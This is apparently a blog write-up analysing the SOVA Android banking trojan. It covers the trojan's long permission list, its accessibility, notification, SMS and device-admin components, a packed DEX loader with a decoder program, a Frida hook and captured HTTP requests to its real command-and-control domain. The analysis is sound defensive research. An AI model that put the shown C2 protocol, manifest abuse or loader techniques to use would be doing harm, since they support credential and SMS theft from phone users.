SOVA Android Trojan
Table of Contents
AndroidManifest.xml⌗
The Android manifest file contains a list of permissions, activities, and services that an app provides. It is a contract between the application and the Android operating system.
Package Name⌗
<manifest ... package="com.bean.cousin" >
<uses-sdk android:minSdkVersion="24" android:targetSdkVersion="32"/>
The application package is: com.bean.cousin
Required Permissions⌗
<uses-feature android:name="android.hardware.telephony"/>
<uses-permission android:name="android.permission.WAKE_LOCK"/>
<uses-permission android:name="android.permission.QUERY_ALL_PACKAGES"/>
<uses-permission android:name="android.permission.ACCESS_WIFI_STATE"/>
<uses-permission android:name="android.permission.ACCESS_NETWORK_STATE"/>
<uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
<uses-permission android:name="android.permission.REQUEST_IGNORE_BATTERY_OPTIMIZATIONS"/>
<uses-permission android:name="android.permission.USE_FINGERPRINT"/>
<uses-permission android:name="android.permission.GET_TASKS"/>
<uses-permission android:name="com.google.android.gms.permission.ACTIVITY_RECOGNITION"/>
<uses-permission android:name="android.permission.READ_EXTERNAL_STORAGE"/>
<uses-permission android:name="android.permission.RECEIVE_LAUNCH_BROADCASTS"/>
<uses-permission android:name="android.permission.REQUEST_DELETE_PACKAGES"/>
<uses-permission android:name="android.permission.ACTION_MANAGE_OVERLAY_PERMISSION"/>
<uses-permission android:name="android.permission.CALL_PHONE"/>
<uses-permission android:name="android.permission.WRITE_SETTINGS"/>
<uses-permission android:name="android.permission.ACCESS_BACKGROUND_LOCATION"/>
<uses-permission android:name="android.permission.RECEIVE_SMS"/>
<uses-permission android:name="android.permission.QUICKBOOT_POWERON"/>
<uses-permission android:name="android.permission.RECORD_AUDIO"/>
<uses-permission android:name="android.permission.FOREGROUND_SERVICE"/>
<uses-permission android:name="android.permission.BLUETOOTH"/>
<uses-permission android:name="android.permission.GET_ACCOUNTS"/>
<uses-permission android:name="android.permission.CHANGE_NETWORK_STATE"/>
<uses-permission android:name="android.permission.CLEAR_APP_CACHE"/>
<uses-permission android:name="android.permission.INTERNET"/>
<uses-permission android:name="android.permission.READ_CONTACTS"/>
<uses-permission android:name="android.permission.READ_EXTERNAL_STORAGE"/>
<uses-permission android:name="android.permission.READ_PHONE_STATE"/>
<uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION"/>
<uses-permission android:name="android.permission.INSTALL_PACKAGES"/>
<uses-permission android:name="android.permission.QUERY_ALL_PACKAGES"/>
<uses-permission android:name="android.permission.ACCESS_FINE_LOCATION"/>
<uses-permission android:name="android.permission.READ_SMS"/>
<uses-permission android:name="android.permission.READ_PHONE_NUMBERS"/>
<uses-permission android:name="android.permission.SYSTEM_ALERT_WINDOW"/>
<uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"/>
<uses-permission android:name="android.permission.WRITE_CONTACTS"/>
<uses-permission android:name="android.permission.REORDER_TASKS"/>
<uses-permission android:name="android.permission.CHANGE_WIFI_STATE"/>
<uses-permission android:name="android.permission.REQUEST_INSTALL_PACKAGES"/>
<uses-permission android:name="android.permission.READ_PHONE_NUMBERS"/>
<uses-permission android:name="android.permission.DISABLE_KEYGUARD"/>
<uses-permission android:name="android.permission.SEND_SMS"/>
<uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"/>
<uses-permission android:name="android.permission.MODIFY_AUDIO_SETTINGS"/>
<uses-permission android:name="android.permission.VIBRATE"/>
The malware asks for the above permissions. An explanation for each permission can be found here.
Declaration of the Application⌗
<application android:label="@string/app_name"
android:icon="@mipmap/ic_launcher"
android:name="com.bean.cousin.RRjCqKwZyTjTiHoWhXqQuHwTzBoOmYxSyNrAbIyYbIqAh"
android:allowBackup="true"
android:hardwareAccelerated="true"
android:largeHeap="true"
android:supportsRtl="true"
android:extractNativeLibs="false"
android:usesCleartextTraffic="true"
android:roundIcon="@mipmap/ic_launcher_round"
android:appComponentFactory="androidx.core.app.CoreComponentFactory">

android:label="@string/app_name" android:icon="@mipmap/ic_launcher":
In res/values/strings.xml the value of app_name is Chrome and uses the Chrome’s icon found in res/mipmap-*/ic_launcher.png.
android:name="com.bean.cousin.RRjCqKwZyTjTiHoWhXqQuHwTzBoOmYxSyNrAbIyYbIqAh":
The fully qualified name of the application is com.bean.cousin.RRjCqKwZyTjTiHoWhXqQuHwTzBoOmYxSyNrAbIyYbIqAh. When the application process is started, this class is instantiated before any of the application’s components.
android:allowBackup="true":
The application also allows its files to be included in the backup and restore operation.
android:hardwareAccelerated="true":
Hardware-accelerated rendering should be enabled for all activities in the application.
android:largeHeap="true":
The application process should be created with a large Dalvik heap.
android:supportsRtl="true":
Right-to-Left (RTL) is supported.
android:extractNativeLibs="false":
Native libraries are stored uncompressed in the APK.
android:usesCleartextTraffic="true":
The malware intends to use plain HTTP requests.
android:appComponentFactory="androidx.core.app.CoreComponentFactory":
AndroidX library is used.
Therefore, upon launch, the
com.bean.cousin.RRjCqKwZyTjTiHoWhXqQuHwTzBoOmYxSyNrAbIyYbIqAhwill be instantiated first.
Accessibility Service⌗
More info: https://developer.android.com/reference/android/accessibilityservice/AccessibilityServiceInfo
android.permission.BIND_ACCESSIBILITY_SERVICEandroid.accessibilityservice.AccessibilityService
<service android:label="@string/app_name"
android:name="com.devapprove.a.ru.news.service.AppAccessibilityService"
android:permission="android.permission.BIND_ACCESSIBILITY_SERVICE"
android:exported="false">
<intent-filter>
<action android:name="android.accessibilityservice.AccessibilityService"/>
</intent-filter>
<meta-data android:name="android.accessibilityservice"
android:resource="@xml/accessibilityservice"/>
</service>

The related res/xml/accessibilityservice.xml file contains:
<?xml version="1.0" encoding="utf-8"?>
<accessibility-service xmlns:android="http://schemas.android.com/apk/res/android"
android:description="@string/accessibility_service_description"
android:accessibilityEventTypes="typeAllMask"
android:accessibilityFlags="flagReportViewIds|flagRequestTouchExplorationMode|flagIncludeNotImportantViews|flagDefault"
android:canRetrieveWindowContent="true"
android:canPerformGestures="true"/>
android:accessibilityEventTypes="typeAllMask":
Receives all events ( AccessibilityEvent.TYPES_ALL_MASK )
android:canRetrieveWindowContent="true":
The accessibility service is able to retrieve the active window content.
Notification Service⌗
The application registers a service that receives calls from the system when new notifications are posted or removed, or their ranking changed.
android.permission.BIND_NOTIFICATION_LISTENER_SERVICEandroid.service.notification.NotificationListenerService
<service android:name="com.devapprove.a.ru.news.service.NotificationService"
android:permission="android.permission.BIND_NOTIFICATION_LISTENER_SERVICE"
android:enabled="true"
android:exported="false">
<intent-filter>
<action android:name="android.service.notification.NotificationListenerService"/>
</intent-filter>
</service>

Device Admin⌗
More info: https://developer.android.com/guide/topics/admin/device-admin
- extends
DeviceAdminReceiverclass android.permission.BIND_DEVICE_ADMINpermissionandroid.app.action.DEVICE_ADMIN_ENABLEDaction the application must handle
<receiver android:name="com.devapprove.a.ru.news.MyAdminReceiver"
android:permission="android.permission.BIND_DEVICE_ADMIN"
android:exported="true">
<meta-data android:name="android.app.device_admin"
android:resource="@xml/admin"/>
<intent-filter>
<action android:name="android.app.action.DEVICE_ADMIN_ENABLED"/>
<action android:name="android.app.action.DEVICE_ADMIN_DISABLED"/>
</intent-filter>
</receiver>

The related res/xml/admin.xml file contains the following:
<?xml version="1.0" encoding="utf-8"?>
<device-admin>
<uses-policies>
<force-lock/>
<set-global-proxy/>
<encrypted-storage/>
</uses-policies>
</device-admin>
Dive Deeper⌗
The first class instantiated as defined in the AndroidManifest.xml file is com.bean.cousin.RRjCqKwZyTjTiHoWhXqQuHwTzBoOmYxSyNrAbIyYbIqAh.
This class extends Application class and overrides onCreate() and attachBaseContext() callbacks.

Content Provider⌗
<provider android:name="androidx.core.content.FileProvider"
android:exported="false"
android:authorities="com.devapprove.a.ru.news.provider"
android:grantUriPermissions="true">
<meta-data android:name="android.support.FILE_PROVIDER_PATHS"
android:resource="@xml/file_provider_paths"/>
</provider>
Malware registers a content-provider for file sharing using content:// scheme.
Received SMS⌗
android.permission.RECEIVE_SMSandroid.intent.action.DATA_SMS_RECEIVED
Android generates a SMS_RECEIVED broadcast when a new SMS is received. The malware abuses the priority attribute (assigns the maximum value) in order to receive the SMS broadcast first.
<receiver android:name="com.devapprove.a.ru.news.SmsReceiver"
android:permission="android.permission.BROADCAST_SMS"
android:enabled="true"
android:exported="true">
<intent-filter android:priority="9999">
<action android:name="android.provider.Telephony.SMS_DELIVER"/>
</intent-filter>
</receiver>

Main Activity⌗
The main activity of the application is com.devapprove.a.ru.news.ui.LauncherActivity which is not found in the classes.dex. This an indication that the malware is packed and other classes will be loaded into the application’s process memory at run-time.
Packers typically encrypt the original
classes.dexfile and embed code (stub) which decrypts the DEX file at runtime and executes it usingDexClassLoaderclass.
<activity android:theme="@android:style/Theme.Translucent.NoTitleBar.Fullscreen"
android:name="com.devapprove.a.ru.news.ui.LauncherActivity"
android:exported="true">
<intent-filter>
<category android:name="android.intent.category.LAUNCHER"/>
<action android:name="android.intent.action.MAIN"/>
</intent-filter>
</activity>

Looking for a DexLoader class we find the following method:
public DexClassLoader uncovercherry(...) throws Exception {
[...]
Constructor constructor = DexClassLoader.class.getConstructor(String.class, String.class, String.class, ClassLoader.class);
[...]
DexClassLoader dexClassLoader = (DexClassLoader) constructor.newInstance(str, str2, str3, (ClassLoader) pathhub(field, weakReference));
[...]
return dexClassLoader;
}

uncovercherry method uses reflection ( DexClassLoader.class.getConstructor ) to instantiate a DexClassLoader instance.
Call graph
Using androguard and Gephi we can visualize the path that leads to uncovercherry method - which loads the external DEX file.
$ androguard cg 7c805f51ee3b2994e742d73954e51d7c2c24c76455b0b9a1b44d61cb4e280502.apk -o callgraph.gml

Note: Alternatively, pressing
xin Jadx-GUI to find cross-references we can move backwards fromuncovercherry()toattachBaseContext().
Now that we have a path attachBaseContext() => decreasesparse() => damageinform() => vibrantcricket() => uncovercherry() let’s see how is the dexPath parameter constructed.
@Override // android.content.ContextWrapper
protected void attachBaseContext(Context context) {
[...]
String dexPath = nobleamong(clusterhole);
[...]
boolean royaljungle = royaljungle(dexPath);
[...]
if (royaljungle) {
decreasespare(dexPath, clusterhole, stringBuffer, this.context);
[...]
}
}
dexPath is initialized as the return value of the nobleamong method, which is defined as:
public String nobleamong(String str) {
[...]
return nuclearinquiry(str);
}
nuclearinquiry() method is defined as follows:
public String nuclearinquiry(String str) {
[...]
return inflictair(str).getAbsolutePath();
}
inflictair() is defined as:
public File inflictair(String str) {
[...]
return new File(str, this.REpOzCiHoGjQpWpQqNnBtIu);
}
Inside RRjCqKwZyTjTiHoWhXqQuHwTzBoOmYxSyNrAbIyYbIqAh, the attribute REpOzCiHoGjQpWpQqNnBtIu is initialized as the return value of ketcupold() method:
public class RRjCqKwZyTjTiHoWhXqQuHwTzBoOmYxSyNrAbIyYbIqAh extends Application {
[...]
String REpOzCiHoGjQpWpQqNnBtIu = ketchupold(new int[5]);
[...]
}
static String ketchupold(int[] num) {
return globeonline();
}
which leads to the decryption algorithm.
Using the following program we can print the original name which is CtaDwII.json
import java.util.*;
import java.lang.*;
import java.io.*;
// The main method must be in a class named "Main".
class Main {
public static void main(String[] args) {
System.out.println(globeonline());
}
public static String globeonline() {
int i = 0;
for (int i2 = 9; i2 < 41; i2++) {
i = 1038;
}
byte[] bArr = {80, 103, 114, 87, 100, 90, 90, 61, 121, 96, 124, 125};
int i3 = -421;
int i4 = ((-421) - (5066 / i)) + 9510;
byte[] bArr2 = new byte[12];
if (i == 500) {
i = (-5499169) - i4;
}
byte[] bArr3 = {19};
for (int i5 = 9; i5 < 10; i5++) {
i4 = ((i - 60025) - (-421)) + 32320;
}
if (-421 == i4) {
i3 = ((i4 + 9) + 6) - i;
}
if (i <= i4) {
i = (79116 - (i4 * i3)) - 91782;
}
for (int i6 = 6; i6 < 8; i6++) {
}
int i7 = 0;
while (i7 < 12) {
int i8 = i + 42811;
int i9 = 31 - i8;
int i10 = i8 - (i9 * 78);
bArr2[i7] = (byte) (((((((i8 - i9) + i10) * 0) + bArr[i7]) + (((i10 / i10) / 1) ^ 1)) + (i10 % i10)) ^ bArr3[i7 % 1]);
int i11 = i10 / 8096345;
i7++;
i = i10;
}
for (int i12 = 19; i12 < 47; i12++) {
}
return new String(bArr2);
}
}


How to decrypt that file ??
Dynamic Analysis⌗
Install the malicious APK to the emulator:
![]()
When the malicious application is spawned it prompts the user to enable the Accessibility permissions:

The following data are sent to the C2 at satandemantenimiento.com.
GET /api/?param=screen&value=1&botid=4dddcd2334122d7ee728&method=bots.update&access=1 HTTP/1.1
User-Agent: Dalvik/2.1.0 (Linux; U; Android 10; Android SDK built for x86_64 Build/QSR1.210802.001)
Host: satandemantenimiento.com
Connection: close
Accept-Encoding: gzip, deflate
POST /logpost/ HTTP/1.1
Content-Type: application/x-www-form-urlencoded
charset: utf-8
Content-Length: 382
User-Agent: Dalvik/2.1.0 (Linux; U; Android 10; Android SDK built for x86_64 Build/QSR1.210802.001)
Host: satandemantenimiento.com
Connection: close
Accept-Encoding: gzip, deflate
botid=4dddcd2334122d7ee728&text=%5B%22%7B%5C%22type%5C%22%3A%5C%22INFO%5C%22%2C%5C%22log%5C%22%3A%5C%22%5BLauncherActivity%5D+CURRENT+LANG+-+EN%5C%22%2C%5C%22time%5C%22%3A%5C%221667658925989%5C%22%7D%22%2C%22%7B%5C%22type%5C%22%3A%5C%22WARNING%5C%22%2C%5C%22log%5C%22%3A%5C%22%5BLauncherActivity%5D+Starting+dead+service%5C%22%2C%5C%22time%5C%22%3A%5C%221667658925995%5C%22%7D%22%5D
Using Accessibility features, the malware can view and control the screen and imitate user activity.

The malware does not delete the decrypted DEX file after loading it into the process memory and therefore we can easily obtain it from the application’s data folder:

Alternatively, we can use Frida to hook the DexClassLoader class and print the path of the loaded file - the first parameter passed to the DexClassLoader constructor.
The script is available here
A simplified script is included below:
// handle to `DexClassLoader` class
let dexclassLoader = Java.use("dalvik.system.DexClassLoader");
let system = Java.use("java.lang.System");
// hook constructor
dexclassLoader.$init.implementation = function(a,b,c,d) {
console.log("\n[+] DexClassLoader $init called!");
console.log(`[!] dexPath = ${a}`);
system.exit(0);
}

Copy the decrypted DEX file to /data/local/tmp and download to the host machine using adb pull for further analysis.
Analyzing the decrypted DEX⌗
Import the dropped DEX file into Jadx-GUI:

SOVA malware employs the following open-source project to exfiltrate data to the C2 server.
- The C2 server listens on
http://satandemantenimiento.com - If the device’s language is set to any of the following locales then it exits: AZ, AM, BY, KZ, KG, MD, RU, TJ, UZ, UA, ID.
… will update soon …
References⌗
Special thanks to @ReBensk for being awesome.